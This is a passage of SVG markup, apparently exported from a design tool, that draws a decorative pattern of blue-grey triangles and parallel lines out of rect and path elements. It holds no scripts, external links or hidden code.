        <rect id="Rectangle_3785" data-name="Rectangle 3785" width="68.695" height="2.423" transform="translate(127.665 -1089.605) rotate(21.71)" fill="#7a9bb6"/>
        <path id="Path_4430" data-name="Path 4430" d="M159.3.015a1.237,1.237,0,0,0-.582.242L.47,125.288a1.26,1.26,0,0,0-.46,1.139,1.309,1.309,0,0,0,.751.945l187.425,74.534a1.186,1.186,0,0,0,1.187-.17,1.26,1.26,0,0,0,.46-1.115L160.757,1.032a1.309,1.309,0,0,0-.751-.945A1.452,1.452,0,0,0,159.3.015ZM3.62,126.015,158.7,3.577,187.241,199Z" transform="translate(242.516 -1084.005)" fill="#7a9bb6"/>
        <rect id="Rectangle_3786" data-name="Rectangle 3786" width="2.423" height="165.788" transform="matrix(0.62, 0.785, -0.785, 0.62, 406.438, -1048.204)" fill="#7a9bb6"/>
        <rect id="Rectangle_3787" data-name="Rectangle 3787" width="2.423" height="116.357" transform="matrix(0.62, 0.785, -0.785, 0.62, 413.56, -999.313)" fill="#7a9bb6"/>
        <rect id="Rectangle_3788" data-name="Rectangle 3788" width="2.423" height="68.695" transform="matrix(0.62, 0.785, -0.785, 0.62, 420.446, -952.188)" fill="#7a9bb6"/>
        <path id="Path_4431" data-name="Path 4431" d="M159.3.025a1.359,1.359,0,0,0-.582.242L.47,125.25a1.26,1.26,0,0,0-.46,1.139,1.212,1.212,0,0,0,.751.945l187.5,74.583a1.186,1.186,0,0,0,1.187-.17,1.26,1.26,0,0,0,.46-1.115L160.83,1.042A1.309,1.309,0,0,0,160.079.1,1.406,1.406,0,0,0,159.3.025ZM3.62,125.9,158.7,3.465l28.544,195.422Z" transform="translate(90.395 -916.919)" fill="#7a9bb6"/>
        <rect id="Rectangle_3789" data-name="Rectangle 3789" width="165.787" height="2.423" transform="translate(222.881 -893.609) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3790" data-name="Rectangle 3790" width="116.356" height="2.423" transform="translate(184.122 -862.969) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3791" data-name="Rectangle 3791" width="68.694" height="2.423" transform="translate(146.689 -833.406) rotate(81.69)" fill="#7a9bb6"/>
        <path id="Path_4432" data-name="Path 4432" d="M1.036.007A1.239,1.239,0,0,0,.454.249,1.187,1.187,0,0,0,.018,1.388l35.256,241.63a1.236,1.236,0,0,0,1.963.775L228.854,92.4a1.164,1.164,0,0,0,.436-1.115,1.139,1.139,0,0,0-.751-.945L1.617.08A1.307,1.307,0,0,0,1.036.007ZM37.382,240.595,2.683,3.133,225.607,91.842Z" transform="translate(311.227 -743.747)" fill="#7a9bb6"/>
        <rect id="Rectangle_3792" data-name="Rectangle 3792" width="200.704" height="2.423" transform="translate(354.042 -726.643) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3793" data-name="Rectangle 3793" width="154.278" height="2.423" transform="translate(397.179 -709.487) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3794" data-name="Rectangle 3794" width="107.851" height="2.423" transform="translate(440.341 -692.331) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3795" data-name="Rectangle 3795" width="61.392" height="2.423" transform="translate(482.46 -665.464) rotate(81.951)" fill="#7a9bb6"/>
        <path id="Path_4433" data-name="Path 4433" d="M1.032.01A1.042,1.042,0,0,0,.45.252,1.187,1.187,0,0,0,.014,1.367L35.246,243.118a1.26,1.26,0,0,0,.751.945,1.212,1.212,0,0,0,1.212-.17L228.8,92.4a1.187,1.187,0,0,0,.436-1.115,1.139,1.139,0,0,0-.751-.945L1.614.083A1.164,1.164,0,0,0,1.032.01ZM37.378,240.695,2.68,3.233,225.6,91.917Z" transform="translate(532.046 -695.555)" fill="#7a9bb6"/>
        <rect id="Rectangle_3796" data-name="Rectangle 3796" width="2.423" height="200.705" transform="matrix(0.62, 0.785, -0.785, 0.62, 718.949, -621.126)" fill="#7a9bb6"/>
        <rect id="Rectangle_3797" data-name="Rectangle 3797" width="2.423" height="154.278" transform="matrix(0.62, 0.785, -0.785, 0.62, 675.814, -638.289)" fill="#7a9bb6"/>
        <rect id="Rectangle_3798" data-name="Rectangle 3798" width="2.423" height="107.852" transform="matrix(0.62, 0.785, -0.785, 0.62, 632.699, -655.393)" fill="#7a9bb6"/>
        <rect id="Rectangle_3799" data-name="Rectangle 3799" width="2.423" height="61.401" transform="matrix(0.62, 0.785, -0.785, 0.62, 589.521, -672.589)" fill="#7a9bb6"/>
        <path id="Path_4434" data-name="Path 4434" d="M1.052.009A1.235,1.235,0,0,0,.47.251,1.26,1.26,0,0,0,.01,1.39l35.3,241.63a1.212,1.212,0,0,0,1.939.775L228.87,92.4a1.187,1.187,0,0,0-.291-2.06L1.658.081A1.313,1.313,0,0,0,1.052.009ZM37.4,240.6,2.724,3.134,225.647,91.843Z" transform="translate(463.332 -910.845)" fill="#7a9bb6"/>
        <rect id="Rectangle_3800" data-name="Rectangle 3800" width="200.704" height="2.423" transform="translate(471.206 -867.841) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3801" data-name="Rectangle 3801" width="154.278" height="2.423" transform="translate(477.921 -821.869) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3802" data-name="Rectangle 3802" width="107.852" height="2.423" transform="translate(484.636 -775.922) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3803" data-name="Rectangle 3803" width="61.401" height="2.423" transform="translate(491.319 -729.96) rotate(21.71)" fill="#7a9bb6"/>
        <path id="Path_4435" data-name="Path 4435" d="M159.273.017a1.359,1.359,0,0,0-.582.242L.44,125.29a1.236,1.236,0,0,0,.315,2.084l187.4,74.534a1.163,1.163,0,0,0,1.187-.17,1.26,1.26,0,0,0,.46-1.115L160.727,1.034a1.308,1.308,0,0,0-.751-.945A1.382,1.382,0,0,0,159.273.017ZM3.59,126.017,158.546,3.579,187.09,199Z" transform="translate(311.241 -868.788)" fill="#7a9bb6"/>
        <rect id="Rectangle_3804" data-name="Rectangle 3804" width="165.763" height="2.423" transform="translate(340.988 -766.026) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3805" data-name="Rectangle 3805" width="116.357" height="2.423" transform="translate(379.744 -796.632) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3806" data-name="Rectangle 3806" width="68.695" height="2.423" transform="translate(417.167 -826.209) rotate(21.71)" fill="#7a9bb6"/>
        <path id="Path_4436" data-name="Path 4436" d="M159.283.037a1.112,1.112,0,0,0-.581.242L.45,125.31a1.228,1.228,0,0,0,.315,2.084l187.4,74.534a1.212,1.212,0,0,0,1.211-.17,1.187,1.187,0,0,0,.436-1.139L160.737,1.054a1.163,1.163,0,0,0-.751-.945.947.947,0,0,0-.7-.072ZM3.5,125.867,158.581,3.429,187.125,198.85Z" transform="translate(531.998 -820.613)" fill="#7a9bb6"/>
        <rect id="Rectangle_3807" data-name="Rectangle 3807" width="2.423" height="165.788" transform="matrix(0.62, 0.785, -0.785, 0.62, 695.92, -784.791)" fill="#7a9bb6"/>
        <rect id="Rectangle_3808" data-name="Rectangle 3808" width="2.423" height="116.357" transform="matrix(0.62, 0.785, -0.785, 0.62, 703.026, -735.919)" fill="#7a9bb6"/>
        <rect id="Rectangle_3809" data-name="Rectangle 3809" width="2.414" height="68.447" transform="translate(700.002 -692.07) rotate(51.52)" fill="#7a9bb6"/>
        <path id="Path_4437" data-name="Path 4437" d="M159.176.033a1.044,1.044,0,0,0-.557.242L.44,125.379a1.236,1.236,0,0,0,.315,2.084L188.156,202a1.211,1.211,0,0,0,1.212-.17,1.187,1.187,0,0,0,.436-1.139L160.727,1.123a1.139,1.139,0,0,0-.751-.945.945.945,0,0,0-.8-.145Zm-155.683,126L158.57,3.595l28.447,195.373Z" transform="translate(379.984 -653.586)" fill="#7a9bb6"/>
        <rect id="Rectangle_3810" data-name="Rectangle 3810" width="165.787" height="2.423" transform="translate(512.359 -630.202) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3811" data-name="Rectangle 3811" width="116.356" height="2.423" transform="translate(473.577 -599.586) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3812" data-name="Rectangle 3812" width="68.694" height="2.423" transform="translate(436.143 -569.998) rotate(81.69)" fill="#7a9bb6"/>
        <path id="Path_4438" data-name="Path 4438" d="M1.051.009A1.067,1.067,0,0,0,.469.276,1.236,1.236,0,0,0,.009,1.39l35.3,241.63a1.187,1.187,0,0,0,1.938.775L228.869,92.425a1.209,1.209,0,0,0-.291-2.084L1.656.082A1.306,1.306,0,0,0,1.051.009ZM37.4,240.6,2.723,3.135,225.646,91.844Z" transform="translate(600.673 -480.288)" fill="#7a9bb6"/>
        <rect id="Rectangle_3813" data-name="Rectangle 3813" width="200.704" height="2.423" transform="translate(643.493 -463.18) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3814" data-name="Rectangle 3814" width="154.278" height="2.423" transform="translate(686.634 -446.024) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3815" data-name="Rectangle 3815" width="107.851" height="2.423" transform="translate(729.795 -428.869) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3816" data-name="Rectangle 3816" width="61.401" height="2.423" transform="translate(772.912 -411.685) rotate(81.69)" fill="#7a9bb6"/>
        <path id="Path_4439" data-name="Path 4439" d="M1.083,0A1.237,1.237,0,0,0,.5.243,1.26,1.26,0,0,0,.017,1.454l35.3,241.629a1.21,1.21,0,0,0,1.938.775L228.9,92.465a1.2,1.2,0,0,0-.315-2.06L1.665.145A1.308,1.308,0,0,0,1.083,0ZM37.429,240.588,2.755,3.126,225.678,91.835Z" transform="translate(821.408 -432.084)" fill="#7a9bb6"/>
        <rect id="Rectangle_3817" data-name="Rectangle 3817" width="2.423" height="200.705" transform="matrix(0.62, 0.785, -0.785, 0.62, 1008.407, -357.663)" fill="#7a9bb6"/>
        <rect id="Rectangle_3818" data-name="Rectangle 3818" width="2.423" height="154.278" transform="matrix(0.62, 0.785, -0.785, 0.62, 965.253, -374.835)" fill="#7a9bb6"/>
        <rect id="Rectangle_3819" data-name="Rectangle 3819" width="2.423" height="107.852" transform="matrix(0.62, 0.785, -0.785, 0.62, 922.117, -392.022)" fill="#7a9bb6"/>
        <rect id="Rectangle_3820" data-name="Rectangle 3820" width="2.423" height="61.401" transform="matrix(0.62, 0.785, -0.785, 0.62, 878.944, -409.179)" fill="#7a9bb6"/>
        <path id="Path_4440" data-name="Path 4440" d="M1.029.009A1.236,1.236,0,0,0,.011,1.391l35.3,241.63a1.139,1.139,0,0,0,.751.945,1.188,1.188,0,0,0,1.187-.17L228.871,92.4a1.187,1.187,0,0,0-.291-2.06L115.107,45.224l-.436,1.115.436-1.115L1.659.082A1.379,1.379,0,0,0,1.029.009ZM37.375,240.6,2.7,3.135,225.624,91.844Z" transform="translate(752.792 -647.384)" fill="#7a9bb6"/>
        <rect id="Rectangle_3821" data-name="Rectangle 3821" width="200.704" height="2.423" transform="translate(760.683 -604.386) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3822" data-name="Rectangle 3822" width="154.278" height="2.423" transform="translate(767.397 -558.414) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3823" data-name="Rectangle 3823" width="107.852" height="2.423" transform="translate(774.081 -512.453) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3824" data-name="Rectangle 3824" width="61.401" height="2.423" transform="translate(780.796 -466.505) rotate(21.71)" fill="#7a9bb6"/>
        <path id="Path_4441" data-name="Path 4441" d="M159.308.015a1.235,1.235,0,0,0-.582.242L.475,125.313a1.187,1.187,0,0,0,.291,2.06l187.425,74.534a1.188,1.188,0,0,0,1.187-.17,1.26,1.26,0,0,0,.46-1.115L160.762,1.033a1.308,1.308,0,0,0-.751-.945,1.453,1.453,0,0,0-.7-.073Zm-155.683,126L158.581,3.6l28.544,195.325Z" transform="translate(600.668 -605.325)" fill="#7a9bb6"/>
        <rect id="Rectangle_3825" data-name="Rectangle 3825" width="165.788" height="2.423" transform="translate(630.465 -502.571) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3826" data-name="Rectangle 3826" width="116.357" height="2.423" transform="translate(669.22 -533.178) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3827" data-name="Rectangle 3827" width="68.695" height="2.423" transform="translate(706.635 -562.731) rotate(21.71)" fill="#7a9bb6"/>
        <path id="Path_4442" data-name="Path 4442" d="M159.334,0a1.361,1.361,0,0,0-.582.242L.5,125.274a1.26,1.26,0,0,0-.485,1.212,1.309,1.309,0,0,0,.751.945l187.425,74.534a1.187,1.187,0,0,0,1.187-.17,1.26,1.26,0,0,0,.46-1.139L160.764,1.092a1.212,1.212,0,0,0-.751-.945A1.408,1.408,0,0,0,159.334,0ZM3.651,126,158.608,3.563l28.544,195.422Z" transform="translate(821.408 -557.116)" fill="#7a9bb6"/>
        <rect id="Rectangle_3828" data-name="Rectangle 3828" width="2.423" height="165.788" transform="matrix(0.62, 0.785, -0.785, 0.62, 985.362, -521.371)" fill="#7a9bb6"/>
        <rect id="Rectangle_3829" data-name="Rectangle 3829" width="2.423" height="116.357" transform="matrix(0.62, 0.785, -0.785, 0.62, 992.489, -472.44)" fill="#7a9bb6"/>
        <rect id="Rectangle_3830" data-name="Rectangle 3830" width="2.423" height="68.695" transform="matrix(0.62, 0.785, -0.785, 0.62, 999.39, -425.273)" fill="#7a9bb6"/>
        <path id="Path_4443" data-name="Path 4443" d="M159.273.017a1.355,1.355,0,0,0-.582.242L.44,125.29a1.236,1.236,0,0,0,.315,2.084l187.4,74.534a1.163,1.163,0,0,0,1.187-.17,1.187,1.187,0,0,0,.46-1.115L160.727,1.034a1.26,1.26,0,0,0-.751-.945A1.384,1.384,0,0,0,159.273.017ZM3.59,126.017,158.546,3.578,187.09,199Z" transform="translate(669.421 -390.036)" fill="#7a9bb6"/>
        <rect id="Rectangle_3831" data-name="Rectangle 3831" width="165.787" height="2.423" transform="translate(801.814 -366.739) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3832" data-name="Rectangle 3832" width="116.356" height="2.423" transform="translate(763.031 -336.099) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3833" data-name="Rectangle 3833" width="68.694" height="2.423" transform="translate(725.622 -306.536) rotate(81.69)" fill="#7a9bb6"/>
      </g>
    </g>
  </g>
</svg>
